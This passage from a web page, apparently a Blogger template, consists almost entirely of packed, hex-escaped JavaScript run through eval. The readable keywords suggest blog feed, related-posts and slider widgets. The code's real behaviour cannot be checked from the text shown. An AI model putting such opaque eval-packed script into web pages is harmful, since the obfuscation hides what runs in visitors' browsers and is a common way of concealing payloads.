1s}("\\S\\o\\5\\g\\k\\4\\i\\y\\k\\S\\k\\8\\i\\y\\M\\o\\a\\9\\y\\1t\\E\\3\\3\\b\\5\\c\\E\\e\\C\\b\\16\\E\\3\\3\\b\\1a\\E\\5\\4\\b\\T\\E\\5\\4\\b\\5\\s\\E\\3\\5\\19\\E\\h\\h\\Z\\6\\5\\K\\6\\5\\a\\6\\1m\\h\\F\\5\\r\\h\\5\\U\\h\\5\\l\\h\\5\\d\\h\\5\\8\\h\\5\\O\\6\\5\\M\\3\\b\\5\\D\\E\\v\\3\\5\\1b\\3\\b\\3\\5\\Y\\3\\b\\3\\5\\1c\\3\\b\\3\\5\\1a\\3\\b\\3\\5\\1j\\3\\b\\3\\5\\1k\\3\\b\\3\\5\\1p\\3\\b\\3\\5\\1v\\3\\b\\3\\e\\t\\3\\b\\3\\e\\4\\3\\b\\3\\e\\j\\3\\b\\3\\e\\8\\3\\w\\b\\5\\G\\E\\5\\7\\z\\x\\a\\9\\8\\6\\5\\X\\k\\y\\z\\b\\a\\b\\4\\i\\x\\M\\o\\l\\9\\8\\k\\a\\6\\16\\i\\x\\l\\6\\1k\\k\\A\\q\\Q\\o\\N\\9\\3\\5\\N\\3\\p\\q\\1e\\p\\q\\h\\1e\\p\\q\\h\\Q\\p\\A\\i\\6\\5\\1f\\k\\a\\6\\5\\18\\i\\x\\8\\6\\5\\B\\k\\k\\a\\6\\1t\\9\\9\\9\\3\\3\\1z\\5\\5\\6\\1v\\6\\5\\13\\f\\3\\h\\h\\3\\f\\5\\5\\6\\1v\\6\\5\\17\\E\\a\\6\\1t\\i\\f\\3\\h\\5\\1e\\h\\5\\1i\\h\\12\\1z\\5\\T\\F\\5\\11\\9\\e\\C\\1o\\5\\1m\\9\\1p\\1o\\5\\10\\9\\5\\12\\F\\P\\F\\5\\1t\\3\\b\\S\\k\\4\\i\\y\\M\\o\\j\\b\\d\\b\\c\\b\\B\\b\\7\\b\\I\\b\\g\\b\\s\\b\\G\\b\\r\\b\\t\\b\\H\\b\\m\\9\\3\\3\\b\\n\\9\\4\\6\\e\\J\\6\\5\\m\\x\\10\\k\\M\\o\\u\\9\\C\\x\\u\\q\\n\\6\\Y\\x\\u\\f\\f\\i\\y\\10\\k\\M\\o\\D\\9\\C\\x\\D\\q\\n\\v\\u\\w\\6\\J\\6\\Y\\x\\D\\f\\f\\i\\y\\K\\k\\n\\v\\u\\w\\6\\J\\v\\D\\w\\6\\5\\1h\\9\\9\\3\\5\\H\\3\\i\\y\\j\\9\\n\\v\\u\\w\\6\\J\\v\\D\\w\\6\\19\\x\\1u\\z\\z\\10\\k\\M\\o\\H\\9\\C\\x\\H\\q\\D\\x\\H\\f\\f\\i\\y\\K\\k\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\5\\1h\\9\\9\\3\\5\\u\\3\\1o\\1o\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\5\\Q\\9\\9\\3\\5\\J\\h\\1k\\3\\i\\y\\B\\9\\n\\v\\u\\w\\6\\J\\v\\H\\w\\6\\1j\\6\\5\\P\\k\\3\\o\\3\\i\\v\\C\\w\\x\\1u\\z\\z\\K\\k\\3\\1r\\15\\17\\3\\P\\o\\n\\v\\u\\w\\i\\y\\7\\9\\n\\v\\u\\w\\6\\1r\\15\\17\\6\\5\\16\\z\\O\\y\\7\\9\\a\\6\\5\\s\\z\\K\\k\\3\\1b\\3\\P\\o\\n\\v\\u\\w\\i\\y\\c\\9\\n\\v\\u\\w\\6\\1b\\6\\15\\8\\z\\O\\y\\K\\k\\3\\5\\e\\3\\P\\o\\n\\v\\u\\w\\i\\y\\c\\9\\n\\v\\u\\w\\6\\5\\e\\6\\15\\8\\z\\O\\y\\c\\9\\3\\3\\z\\z\\c\\9\\c\\6\\U\\k\\h\\q\\R\\V\\v\\1H\\p\\w\\1I\\p\\h\\n\\b\\3\\3\\i\\x\\K\\k\\c\\6\\Y\\p\\a\\6\\5\\Z\\i\\y\\c\\9\\c\\6\\13\\k\\C\\b\\a\\6\\5\\Z\\i\\f\\3\\6\\6\\6\\3\\z\\K\\k\\3\\1r\\15\\17\\3\\P\\o\\n\\v\\u\\w\\i\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\1a\\f\\3\\3\\i\\x\\K\\k\\7\\6\\5\\1g\\k\\3\\1c\\6\\5\\14\\6\\1m\\3\\i\\1A\\9\\F\\5\\i\\y\\7\\9\\7\\6\\U\\k\\3\\12\\3\\b\\3\\C\\3\\i\\z\\g\\9\\3\\q\\r\\p\\3\\f\\c\\f\\3\\q\\h\\r\\p\\3\\z\\O\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\T\\f\\3\\3\\i\\x\\g\\9\\3\\3\\z\\K\\k\\n\\v\\u\\w\\9\\9\\9\\n\\v\\C\\w\\i\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\1a\\f\\3\\3\\i\\x\\K\\k\\7\\6\\5\\1g\\k\\3\\1c\\6\\5\\14\\6\\1m\\3\\i\\1A\\9\\F\\5\\i\\y\\7\\9\\7\\6\\U\\k\\3\\12\\3\\b\\3\\C\\3\\i\\z\\g\\9\\3\\q\\r\\p\\3\\f\\c\\f\\3\\q\\h\\r\\p\\3\\z\\O\\y\\7\\9\\7\\6\\U\\k\\h\\R\\h\\d\\v\\C\\F\\14\\w\\f\\R\\F\\s\\h\\n\\b\\3\\h\\d\\3\\f\\a\\6\\T\\f\\3\\3\\i\\x\\g\\9\\3\\3\\z\\d\\9\\n\\v\\u\\w\\6\\1j\\6\\15\\8\\x\\H\\9\\n\\v\\u\\w\\6\\1p\\6\\15\\8\\6\\13\\k\\C\\b\\5\\C\\i\\x\\s\\9\\H\\6\\13\\k\\C\\b\\Z\\i\\x\\G\\9\\H\\6\\13\\k\\1f\\b\\1g\\i\\x\\r\\9\\H\\6\\13\\k\\1h\\b\\5\\C\\i\\x\\t\\9\\a\\6\\5\\D\\v\\5\\V\\k\\G\\b\\5\\C\\i\\F\\5\\w\\x\\I\\9\\A\\q\\Q\\o\\N\\9\\3\\5\\1r\\F\\17\\3\\p\\q\\7\\o\\1j\\9\\3\\A\\f\\d\\f\\A\\3\\o\\N\\9\\3\\o\\3\\o\\19\\9\\3\\A\\f\\j\\f\\A\\3\\p\\q\\1c\\o\\5\\S\\9\\3\\A\\f\\7\\f\\A\\3\\h\\p\\q\\h\\7\\p\\q\\h\\Q\\p\\A\\x\\X\\9\\3\\3\\x\\m\\f\\9\\A\\q\\11\\p\\q\\Q\\o\\N\\9\\3\\5\\1u\\F\\1b\\3\\o\\p\\A\\f\\I\\f\\A\\q\\5\\t\\p\\q\\7\\o\\19\\9\\3\\A\\f\\j\\f\\A\\3\\p\\A\\f\\d\\f\\A\\q\\h\\7\\p\\q\\h\\5\\t\\p\\q\\e\\o\\N\\9\\3\\e\\5\\F\\e\\e\\3\\p\\q\\e\\o\\N\\9\\3\\e\\18\\3\\p\\q\\e\\o\\N\\9\\3\\e\\Z\\3\\p\\q\\h\\e\\p\\q\\7\\o\\19\\9\\3\\A\\f\\j\\f\\A\\1L\\e\\1f\\F\\e\\N\\3\\p\\A\\f\\B\\f\\A\\o\\q\\h\\e\\p\\h\\q\\h\\7\\p\\o\\o\\q\\e\\o\\N\\9\\3\\e\\1g\\3\\p\\o\\q\\e\\o\\N\\9\\3\\e\\1h\\3\\p\\q\\h\\e\\p\\o\\A\\f\\r\\f\\A\\q\\h\\e\\p\\o\\q\\e\\o\\N\\9\\3\\e\\14\\3\\p\\A\\f\\t\\f\\A\\q\\h\\e\\p\\o\\q\\e\\o\\N\\9\\3\\e\\7\\3\\p\\A\\f\\s\\f\\3\\q\\h\\e\\p\\q\\h\\e\\p\\3\\f\\g\\f\\3\\o\\3\\f\\X\\f\\3\\q\\h\\Q\\p\\q\\h\\11\\p\\3\\z\\8\\k\\3\\1e\\3\\b\\l\\i\\6\\e\\D\\k\\m\\i\\x\\K\\k\\a\\6\\e\\s\\i\\y\\8\\k\\3\\1e\\3\\b\\l\\i\\6\\5\\1f\\k\\3\\5\\I\\F\\5\\n\\3\\i\\x\\8\\k\\a\\6\\16\\f\\3\\o\\7\\6\\e\\I\\3\\i\\6\\e\\n\\k\\y\\e\\G\\E\\1i\\b\\e\\X\\E\\1i\\z\\i\\x\\8\\k\\a\\6\\16\\f\\3\\o\\6\\5\\N\\3\\i\\6\\e\\K\\k\\y\\e\\g\\E\\3\\e\\m\\3\\b\\e\\a\\E\\3\\6\\5\\I\\F\\5\\n\\o\\p\\o\\11\\3\\b\\e\\c\\E\\1i\\b\\e\\r\\E\\e\\U\\b\\e\\l\\E\\1i\\b\\e\\d\\E\\18\\b\\e\\B\\E\\C\\b\\e\\H\\E\\18\\b\\e\\O\\E\\5\\7\\b\\e\\M\\E\\Z\\z\\i\\z\\O\\y\\z\\l\\6\\e\\u\\k\\a\\6\\5\\18\\i\\z\\b\\3\\e\\Q\\3\\i\\z\\i\\k\\5\\j\\i\\z",1M,1N,"\\2\\2\\d\\r\\7\\a\\2\\2\\2\\2\\s\\g\\7\\d\\d\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\2\\j\\I\\2\\2\\2\\2\\2\\2\\l\\4\\r\\g\\7\\s\\4\\2\\2\\2\\2\\2\\2\\4\\g\\d\\4\\2\\H\\7\\l\\2\\2\\t\\j\\H\\2\\g\\j\\a\\K\\2\\d\\B\\D\\d\\8\\l\\j\\a\\n\\2\\j\\a\\2\\8\\G\\B\\m\\D\\a\\7\\j\\g\\2\\B\\g\\2\\j\\t\\r\\D\\8\\2\\8\\l\\B\\4\\2\\G\\l\\4\\I\\2\\T\\m\\7\\n\\4\\V\\j\\Q\\4\\2\\g\\j\\2\\s\\c\\m\\2\\s\\c\\a\\8\\4\\a\\8\\2\\I\\c\\l\\2\\t\\4\\I\\7\\B\\g\\8\\2\\g\\4\\a\\n\\8\\G\\2\\D\\g\\c\\n\\S\\1a\\1b\\2\\j\\m\\n\\2\\16\\j\\l\\d\\8\\T\\m\\7\\n\\4\\V\\j\\Q\\4\\2\\2\\m\\4\\t\\j\\7\\2\\I\\B\\a\\s\\8\\j\\c\\a\\2\\8\\j\\8\\g\\4\\2\\G\\8\\m\\g\\2\\D\\l\\4\\7\\K\\2\\r\\B\\D\\g\\j\\d\\G\\4\\t\\2\\g\\c\\s\\7\\8\\j\\c\\a\\2\\2\\O\\j\\a\\t\\c\\O\\2\\d\\B\\m\\m\\7\\l\\u\\2\\g\\c\\7\\t\\j\\a\\n\\P\\g\\7\\d\\d\\2\\V\\B\\m\\m\\7\\l\\u\\g\\4\\a\\n\\8\\G\\2\\7\\t\\t\\P\\g\\7\\d\\d\\2\\a\\4\\O\\d\\2\\j\\a\\t\\4\\M\\Y\\I\\2\\l\\4\\g\\2\\u\\c\\B\\8\\B\\D\\4\\2\\I\\7\\g\\d\\4\\2\\10\\c\\a\\8\\G\\12\\7\\m\\4\\d\\2\\r\\13\\g\\7\\a\\K\\2\\G\\18\\2\\1f\\C\\2\\d\\s\\l\\c\\g\\g\\2\\j\\8\\4\\m\\2\\8\\7\\n\\12\\7\\m\\4\\2\\X\\1c\\B\\4\\l\\u\\2\\4\\M\\8\\4\\a\\t\\2\\D\\r\\2\\a\\4\\O\\d\\8\\j\\s\\K\\4\\l\\2\\4\\a\\8\\l\\u\\2\\D\\g\\c\\n\\d\\r\\c\\8\\2\\m\\7\\M\\r\\c\\d\\8\\2\\Z\\Z\\8\\l\\j\\X\\V\\g\\1j\\e\\1p\\2\\S\\n\\S\\C\\11\\N\\1a\\S\\1h\\1g\\T\\2\\J\\J\\J\\J\\J\\J\\J\\J\\J\\V\\S\\2\\12\\r\\r\\m\\e\\G\\Q\\S\\D\\c\\S\\2\\d\\5\\N\\C\\C\\2\\n\\4\\8\\2\\7\\g\\8\\4\\l\\a\\7\\8\\4\\2\\a\\c\\1P\\j\\m\\7\\n\\4\\2\\X\\r\\n\\2\\l\\4\\r\\g\\j\\4\\d\\2\\8\\u\\r\\4\\2\\8\\4\\M\\8\\2\\r\\l\\c\\8\\c\\s\\c\\g\\2\\d\\r\\g\\j\\8\\2\\G\\c\\d\\8\\2\\I\\4\\4\\t\\d\\2\\B\\l\\g\\2\\r\\c\\d\\8\\d\\2\\G\\8\\8\\r\\2\\m\\7\\M\\2\\l\\4\\d\\B\\g\\8\\d\\2\\c\\l\\t\\4\\l\\D\\u\\2\\11\\7\\a\\2\\7\\g\\8\\2\\X\\d\\c\\a\\2\\16\\4\\D\\2\\d\\s\\l\\j\\r\\8\\2\\10\\7\\l\\2\\J\\r\\l\\2\\r\\7\\l\\d\\4\\T\\a\\8\\2\\8\\7\\n\\2\\d\\l\\s\\2\\10\\7\\u\\2\\11\\B\\a\\2\\j\\a\\a\\4\\l\\2\\11\\B\\g\\2\\J\\B\\n\\2\\2\\r\\c\\d\\8\\2\\m\\4\\8\\7\\2\\s\\c\\m\\8\\2\\s\\c\\m\\a\\B\\m\\2\\s\\c\\m\\m\\4\\a\\8\\2\\I\\c\\l\\m\\2\\t\\t\\2\\t\\7\\8\\4\\2\\t\\m\\2\\t\\u\\2\\7\\r\\r\\4\\a\\t\\2\\7\\a\\j\\m\\7\\8\\4\\t\\2\\V\\4\\r\\2\\Y\\s\\8\\2\\Q\\c\\c\\m\\2\\I\\7\\a\\s\\u\\D\\c\\M\\2\\s\\4\\a\\8\\4\\l\\Y\\a\\V\\s\\l\\c\\g\\g\\2\\12\\c\\H\\2\\G\\j\\t\\4\\Y\\a\\P\\c\\a\\8\\4\\a\\8\\P\\g\\j\\s\\K\\2\\I\\g\\4\\M\\d\\g\\j\\t\\4\\l\\2\\7\\a\\j\\m\\7\\8\\j\\c\\a\\2\\d\\g\\j\\t\\4\\2\\d\\4\\g\\4\\s\\8\\c\\l\\2\\7\\a\\j\\m\\7\\8\\j\\c\\a\\1b\\c\\c\\r\\2\\j\\8\\4\\m\\1k\\j\\t\\8\\G\\2\\e\\Z\\C\\2\\r\\7\\B\\d\\4\\Y\\a\\19\\c\\H\\4\\l\\2\\m\\c\\H\\4\\2\\17\\4\\s\\2\\j\\8\\4\\m\\10\\7\\l\\n\\j\\a\\2\\m\\j\\a\\T\\8\\4\\m\\d\\2\\m\\c\\B\\d\\4\\O\\G\\4\\4\\g\\2\\m\\7\\M\\T\\8\\4\\m\\d\\2\\l\\4\\m\\c\\H\\4\\P\\g\\7\\d\\d\\2\\X\\d\\c\\a\\r\\2\\I\\4\\4\\t"["\\d\\r\\g\\j\\8"]("\\2"),0,{}));',62,114,'||x7C|x22|x65|x31|x2E|x61|x74|x3D|x6E|x2C|x6F|x73|x32|x2B|x6C|x2F|x29|x69|x28|x72|x6D|x67|x20|x3E|x3C|x70|x63|x64|x79|x5B|x5D|x3B|x7B|x7D|x27|x75|x30|x62|x3A|x2D|x68|x76|x66|x41|x6B|_0x426ax2|x78|x36|x77|x43|x7A|x5C|x55|x49|x71|x53|_0x426ax4|x6A|x4F|x34|x4D|x4A|x4E|x42|x39|x24|x46|x44|x33|x48|x52|x4C|x51|_0x426ax3|x45|x35|x37|x38|x47|x56|x57|function|x4B|_0x426ax1|x26|x59|return|x54|_0x426ax0|x50|x58|x5A|_0x426ax5|String|if|x3F|x21|while|eval|29|toString|36|parseInt|x5E|x2A|35|new|x23|62|161|RegExp|x5F'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1K(1j(1l,1r,L,1i,13,1t){13=1j(L){1p(L<1r?"":13(1G(L/1r)))+((L=L%1r)>1H?1x["\\G\\t\\o\\v\\M\\B\\c\\t\\M\\o\\w\\b"](L+1L):L.1O(1F))};1y(!""["\\t\\b\\d\\n\\c\\C\\b"](/^/,1x)){1A(L--){1t[13(L)]=1i[L]||13(L)};1i=[1j(13){1p 1t[13]}];13=1j(){1p"\\1h\\K\\4"};L=1};1A(L--){1y(1i[L]){1l=1l["\\t\\b\\d\\n\\c\\C\\b"](1I 1J("\\1h\\x"+13(L)+"\\1h\\x","\\q"),1i[L])}};1p 1l}("\\6\\n\\7\\6\\B\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\8\\h\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\1c\\e\\6\\15\\11\\1o\\6\\16\\e\\6\\1b\\11\\7\\6\\14\\7\\6\\X\\7\\1o\\6\\t\\e\\6\\N\\u\\6\\P\\11\\7\\6\\K\\e\\6\\10\\11\\6\\J\\7\\6\\18\\e\\6\\k\\11\\E\\7\\6\\J\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\3\\4\\a\\H\\u\\6\\9\\4\\3\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\6\\n\\7\\6\\v\\a\\K\\9\\j\\p\\7\\J\\2\\1c\\e\\p\\7\\C\\2\\6\\b\\7\\6\\G\\a\\9\\e\\p\\7\\1s\\2\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\e\\p\\7\\r\\2\\1s\\O\\J\\i\\6\\1u\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\Q\\9\\11\\8\\8\\e\\r\\2\\r\\i\\w\\a\\8\\O\\8\\9\\V\\2\\u\\6\\O\\r\\i\\6\\1u\\a\\E\\Y\\r\\i\\w\\a\\8\\O\\8\\9\\9\\11\\r\\e\\p\\7\\F\\2\\6\\e\\p\\7\\H\\2\\6\\e\\p\\7\\k\\2\\E\\e\\p\\7\\18\\2\\E\\e\\p\\7\\1b\\2\\E\\e\\p\\7\\y\\2\\3\\3\\e\\p\\7\\v\\2\\3\\3\\e\\p\\7\\14\\2\\3\\3\\e\\p\\7\\1g\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\I\\q\\u\\1a\\2\\3\\4\\D\\4\\3\\8\\h\\3\\e\\p\\7\\J\\2\\1c\\e\\15\\a\\p\\7\\z\\2\\E\\Y\\G\\e\\G\\2\\K\\i\\6\\o\\i\\6\\c\\U\\z\\T\\e\\z\\4\\4\\9\\j\\p\\7\\19\\2\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\E\\Y\\6\\H\\9\\4\\G\\i\\1q\\i\\1e\\m\\i\\X\\a\\6\\A\\Y\\6\\F\\9\\e\\M\\2\\6\\x\\a\\19\\9\\e\\p\\7\\t\\2\\G\\i\\t\\i\\1e\\m\\e\\s\\a\\t\\V\\2\\3\\3\\9\\j\\s\\a\\k\\2\\2\\E\\5\\5\\a\\k\\1E\\D\\2\\2\\a\\D\\u\\6\\9\\9\\9\\j\\s\\a\\J\\i\\w\\a\\M\\9\\V\\2\\u\\6\\9\\j\\F\\2\\H\\l\\s\\a\\t\\V\\2\\3\\3\\9\\H\\4\\4\\e\\C\\U\\C\\i\\Q\\T\\2\\3\\g\\S\\g\\o\\g\\3\\4\\r\\4\\3\\O\\R\\u\\q\\2\\3\\4\\M\\4\\3\\I\\q\\u\\1a\\2\\3\\4\\D\\l\\l\\k\\4\\4\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\C\\i\\Q\\e\\d\\4\\4\\9\\j\\s\\a\\d\\h\\2\\a\\F\\u\\17\\u\\6\\9\\I\\I\\d\\f\\a\\F\\4\\17\\9\\9\\j\\s\\a\\18\\2\\2\\E\\I\\I\\d\\2\\2\\F\\u\\W\\9\\j\\s\\a\\F\\2\\2\\W\\9\\j\\v\\2\\1g\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\v\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\1d\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\18\\4\\4\\l\\s\\a\\d\\2\\2\\a\\F\\u\\6\\9\\9\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1z\\8\\h\\3\\4\\F\\4\\3\\f\\g\\A\\h\\3\\l\\n\\j\\s\\a\\d\\2\\2\\E\\9\\j\\y\\2\\1g\\4\\3\\6\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\n\\j\\y\\4\\2\\3\\f\\A\\7\\x\\2\\8\\1k\\8\\h\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\a\\d\\4\\6\\9\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\l\\l\\s\\a\\1b\\2\\2\\E\\I\\I\\d\\2\\2\\F\\9\\j\\14\\2\\3\\f\\A\\7\\x\\2\\8\\Z\\8\\7\\10\\2\\8\\7\\8\\h\\7\\f\\c\\7\\B\\2\\8\\3\\4\\C\\U\\d\\T\\4\\3\\8\\h\\3\\4\\6\\r\\4\\3\\f\\g\\c\\h\\f\\g\\A\\h\\3\\e\\1b\\4\\4\\l\\l\\l\\s\\a\\F\\h\\6\\9\\j\\s\\a\\V\\1s\\9\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\n\\j\\y\\2\\3\\3\\4\\v\\4\\3\\7\\3\\4\\y\\4\\3\\7\\3\\l\\l\\y\\2\\3\\f\\1m\\7\\x\\2\\8\\6\\d\\8\\h\\f\\A\\7\\10\\2\\8\\1n\\11\\7\\1o\\6\\m\\e\\8\\7\\x\\2\\8\\6\\C\\8\\h\\7\\6\\w\\7\\a\\3\\4\\a\\H\\u\\6\\9\\4\\3\\9\\f\\g\\A\\h\\3\\4\\y\\e\\s\\a\\F\\f\\a\\H\\u\\6\\9\\9\\j\\y\\4\\2\\14\\l\\s\\a\\H\\2\\2\\6\\9\\H\\4\\4\\e\\y\\4\\2\\3\\f\\g\\1m\\h\\3\\e\\p\\7\\b\\2\\P\\i\\6\\q\\a\\8\\b\\8\\9\\e\\p\\7\\N\\2\\P\\i\\6\\z\\a\\8\\6\\S\\u\\6\\Q\\8\\9\\e\\s\\a\\H\\f\\2\\W\\9\\j\\y\\2\\3\\3\\l\\15\\a\\p\\7\\d\\2\\E\\e\\d\\f\\b\\i\\Q\\e\\d\\4\\4\\9\\j\\b\\U\\d\\T\\i\\12\\2\\y\\l\\s\\a\\b\\I\\I\\b\\i\\Q\\h\\E\\9\\j\\y\\2\\3\\3\\l\\s\\a\\N\\9\\j\\N\\i\\12\\2\\y\\l\\l\\p\\7\\1c\\2\\6\\D\\i\\B\\e\\p\\7\\J\\2\\1c\\e\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\V\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\V\\2\\u\\6\\9\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\R\\u\\q\\8\\9\\9\\l\\n\\j\\p\\7\\1w\\2\\J\\i\\X\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\4\\6\\s\\Y\\J\\i\\w\\a\\8\\O\\I\\q\\8\\9\\9\\l\\l\\p\\7\\1f\\2\\8\\g\\8\\e\\s\\a\\J\\i\\w\\a\\8\\O\\1u\\2\\8\\9\\2\\2\\u\\6\\9\\j\\s\\a\\J\\i\\w\\a\\8\\g\\S\\g\\o\\g\\8\\9\\2\\2\\u\\6\\9\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\M\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\6\\B\\I\\q\\u\\1a\\2\\1D\\8\\7\\h\\f\\1h\\g\\16\\h\\3\\9\\l\\n\\j\\P\\i\\6\\y\\a\\3\\f\\16\\7\\6\\p\\2\\8\\3\\4\\1f\\4\\3\\6\\W\\g\\6\\6\\g\\6\\Z\\g\\u\\g\\3\\4\\1w\\4\\3\\O\\6\\E\\2\\K\\u\\1B\\u\\16\\I\\1C\\2\\